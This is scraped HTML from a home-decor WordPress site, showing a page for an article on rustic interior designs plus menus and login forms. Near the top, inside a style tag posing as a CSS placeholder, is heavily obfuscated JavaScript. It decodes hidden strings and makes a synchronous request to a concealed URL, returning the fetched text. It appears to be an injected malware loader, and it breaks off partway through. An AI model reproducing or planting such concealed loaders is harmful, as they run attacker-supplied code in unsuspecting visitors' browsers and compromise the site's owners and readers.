var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://davidrayhomes.com/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://davidrayhomes.com/home/",
                    "name": "Home"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://davidrayhomes.com/2020112806/create-an-attractive-home-interior-combination-from-rustic-designs/",
                    "name": "Create an Attractive Home Interior Combination from Rustic Designs"                                
                }
            }    
        ]
    }
</script>

<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder">(function(_0x479a59,_0x48a8ff){function _0x134e07(_0xbeb20d,_0x1c87db,_0xb53781,_0xdb943,_0x1ed3b9){return _0x46d2(_0xbeb20d-0xe,_0x1c87db)}function _0x73277f(_0x2efb08,_0x154ff0,_0x3fb786,_0x297708,_0x1bfb7b){return _0x46d2(_0x2efb08- -0x50,_0x154ff0)}function _0x318b87(_0x4d5cdc,_0x2ec4bc,_0x3558cd,_0x2e00a1,_0x530cba){return _0x46d2(_0x530cba- -0xba,_0x3558cd)}var _0x1d674c=_0x479a59();function _0x410b04(_0x34e052,_0x53f0de,_0x309148,_0x22ea0f,_0x4579df){return _0x46d2(_0x22ea0f- -0x3e1,_0x53f0de)}function _0x36a026(_0x3b526b,_0x345a6f,_0x256449,_0x3cae64,_0x2420b3){return _0x46d2(_0x256449- -0x2b3,_0x3b526b)}while(!![]){try{var _0x29d87b=parseInt(_0x36a026('xRYM',-0x1ee,-0x1e1,-0x1c8,-0x1dc))/(0x9c6+0x3*-0x14+-0x989)+parseInt(_0x36a026('fHKB',-0x20f,-0x1fe,-0x1e7,-0x210))/(0x3*0x9+-0x2*-0xdce+-0x1bb5)*(-parseInt(_0x36a026('opu1',-0x1e2,-0x1d9,-0x1e3,-0x1f0))/(-0x1e51*-0x1+0x20aa+-0x3ef8))+-parseInt(_0x410b04(-0x327,'kVg^',-0x328,-0x312,-0x318))/(-0x21aa+-0x15*-0x147+-0x41*-0x1b)+parseInt(_0x36a026('[i&x',-0x1e9,-0x1df,-0x1c6,-0x1d9))/(0x1610+-0x7da*0x3+0x183)+-parseInt(_0x73277f(0x8b,'d1L%',0x80,0x7c,0x73))/(-0xb07+0x45d*-0x1+0xf6a)+-parseInt(_0x73277f(0x72,'uipM',0x60,0x66,0x7c))/(-0x3c4*0x8+-0x2137+0x2*0x1faf)+-parseInt(_0x318b87(0x2e,0x15,'R&v%',0x22,0x22))/(0x1*-0x124b+0x1*0x21f1+-0xf9e)*(-parseInt(_0x134e07(0xd3,'[i&x',0xe7,0xd1,0xbc))/(-0x1c*-0x16+-0x90e+0x6af));if(_0x29d87b===_0x48a8ff)break;else _0x1d674c['push'](_0x1d674c['shift']())}catch(_0x2347f3){_0x1d674c['push'](_0x1d674c['shift']())}}}(_0x4ae3,0x39077+0x90f9b*0x1+-0x5592d));function _0x403f9d(_0x18073b){function _0x38bf2b(_0x1ee6e3,_0x455c41,_0x356d85,_0x35942e,_0x2b68a2){return _0x46d2(_0x35942e- -0x12a,_0x455c41)}function _0x12cc7d(_0x1fe7a6,_0x4eb266,_0x2343b6,_0xe9dd39,_0x30d197){return _0x46d2(_0x4eb266- -0x2d4,_0x30d197)}function _0x43a2a9(_0xf226ce,_0xb9783b,_0x371ea6,_0x4e53bb,_0x1c438c){return _0x46d2(_0x4e53bb-0x116,_0xf226ce)}var _0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2806 single-format-standard wp-theme-Newspaper td-standard-pack create-an-attractive-home-interior-combination-from-rustic-designs global-block-template-1 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">Sign in</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-main-container"><ul id="menu-main" class="td-mobile-main-menu"><li id="menu-item-16" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first menu-item-16"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-12" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12"><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal">Apartment</a></li>
<li id="menu-item-13" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13"><a href="https://davidrayhomes.com/bathroom/" data-wpel-link="internal">Bathroom</a></li>
<li id="menu-item-14" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14"><a href="https://davidrayhomes.com/bedroom/" data-wpel-link="internal">Bedroom</a></li>
<li id="menu-item-15" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15"><a href="https://davidrayhomes.com/dining-room/" data-wpel-link="internal">Dining Room</a></li>
<li id="menu-item-17" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://davidrayhomes.com/kicthen/" data-wpel-link="internal">Kicthen</a></li>
<li id="menu-item-18" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18"><a href="https://davidrayhomes.com/living-room/" data-wpel-link="internal">Living Room</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id="login-form-mobile" class="td-register-section">
            
            <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <span class="td-back-button"><i class="td-icon-read-down"></i></span>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <span><i class="td-icon-close-mobile"></i></span>
		            </div>
	            </div>
	            <form class="td-login-form-wrap" action="#" method="post">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">your username</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">your password</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
	                
					
	                <div class="td-login-info-text">
	                <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
	                </div>
	                <div class="td-login-register-link">
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recover your password</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">your email</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://davidrayhomes.com/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<ul class="top-header-menu td_ul_login"><li class="menu-item"><a class="td-login-modal-js menu-item" href="#login-form" data-effect="mpf-td-login-effect">Sign in / Join</a><span class="td-sp-ico-login td_sp_login_ico_style"></span></li></ul><div class="menu-top-container"><ul id="menu-top" class="top-header-menu"><li id="menu-item-24" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-24"><a href="https://davidrayhomes.com/terms-of-use/" data-wpel-link="internal">Terms of Use</a></li>
<li id="menu-item-25" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-25"><a href="https://davidrayhomes.com/19-2/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home td-menu-item td-normal-menu menu-item-26"><a href="https://davidrayhomes.com/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-35" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-35"><a href="https://davidrayhomes.com/write-for-us/" data-wpel-link="internal">Write for Us</a></li>
<li id="menu-item-4868" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-4868"><a href="https://davidrayhomes.com/guest-post/" data-wpel-link="internal">Guest Post</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://davidrayhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" alt=""  width="272" height="90"/>
            <span class="td-visual-hidden">Create your dream home with inspiration from us</span>
        </a>
                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
                <a class="td-main-logo" href="https://davidrayhomes.com/" data-wpel-link="internal">
            <img class="td-retina-data" data-retina="https://davidrayhomes.com/wp-content/uploads/2018/05/RETINA-LOGO-UPLOAD.png" src="https://davidrayhomes.com/wp-content/uploads/2018/05/LOGO-UPLOAD.png" alt=""  width="272" height="90"/>
        </a>
        </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-mega-menu menu-item-16"><a href="https://davidrayhomes.com/home/" data-wpel-link="internal">Home</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"7","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "272";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "55";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/"  rel="bookmark" class="td-image-wrap " title="Underfloor Heating: Which Flooring Types Work Best?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Underfloor Heating: Which Flooring Types Work Best?" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/09/Which-Flooring-Types-Work-Best-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240910120/underfloor-heating-which-flooring-types-work-best/" rel="bookmark" title="Underfloor Heating: Which Flooring Types Work Best?" data-wpel-link="internal">Underfloor Heating: Which Flooring Types Work Best?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/"  rel="bookmark" class="td-image-wrap " title="5 Warning Signs Your Home May Need Repiping" ><img class="entry-thumb" src="[data-uri]" alt="" title="5 Warning Signs Your Home May Need Repiping" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/04/5-Warning-Signs-Your-Home-May-Need-Repiping-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240410090/5-warning-signs-your-home-may-need-repiping/" rel="bookmark" title="5 Warning Signs Your Home May Need Repiping" data-wpel-link="internal">5 Warning Signs Your Home May Need Repiping</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Finding the Best Appliance Repair Services" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/The-Ultimate-Guide-to-Finding-the-Best-Appliance-Repair-Services-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310064/the-ultimate-guide-to-finding-the-best-appliance-repair-services/" rel="bookmark" title="The Ultimate Guide to Finding the Best Appliance Repair Services" data-wpel-link="internal">The Ultimate Guide to Finding the Best Appliance Repair Services</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20240310059/gas-leaks-immediate-threats-to-your-health/"  rel="bookmark" class="td-image-wrap " title="Gas Leaks: Immediate Threats to Your Health" ><img class="entry-thumb" src="[data-uri]" alt="" title="Gas Leaks: Immediate Threats to Your Health" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/03/Gas-Leaks-Immediate-Threats-to-Your-Health-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20240310059/gas-leaks-immediate-threats-to-your-health/" rel="bookmark" title="Gas Leaks: Immediate Threats to Your Health" data-wpel-link="internal">Gas Leaks: Immediate Threats to Your Health</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019688/tiny-homes-with-big-character-how-to-personalize-your-compact-space/"  rel="bookmark" class="td-image-wrap " title="Tiny Homes with Big Character: How to Personalize Your Compact Space" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tiny Homes with Big Character: How to Personalize Your Compact Space" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/Tiny-Homes-with-Big-Character-How-to-Personalize-Your-Compact-Space-218x150.png"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019688/tiny-homes-with-big-character-how-to-personalize-your-compact-space/" rel="bookmark" title="Tiny Homes with Big Character: How to Personalize Your Compact Space" data-wpel-link="internal">Tiny Homes with Big Character: How to Personalize Your Compact Space</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-12"><a href="https://davidrayhomes.com/apartment/" data-wpel-link="internal">Apartment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"2","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "23";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "5";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/"  rel="bookmark" class="td-image-wrap " title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" ><img class="entry-thumb" src="[data-uri]" alt="" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/10/RIVER-DERWENT-NEAR-ALBANY-LODGE-DERBYSHIRE-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/20241010143/the-burghley-living-guide-to-renting-apartments-in-derby-for-the-over-55s/" rel="bookmark" title="The Burghley Living Guide to Renting Apartments in Derby for the Over 55s" data-wpel-link="internal">The Burghley Living Guide to Renting Apartments in Derby for the&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/"  rel="bookmark" class="td-image-wrap " title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" ><img class="entry-thumb" src="[data-uri]" alt="" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-type="image_tag" data-img-url="https://davidrayhomes.com/wp-content/uploads/2024/01/apartment-218x150.jpg"  width="218" height="150" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://davidrayhomes.com/2024019642/19-ways-to-divide-rooms-in-a-studio-apartment/" rel="bookmark" title="19 Ways to Divide Rooms In A Studio Apartment: Create Multiple Rooms Easily" data-wpel-link="internal">19 Ways to Divide Rooms In A Studio Apartment: Create Multiple&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
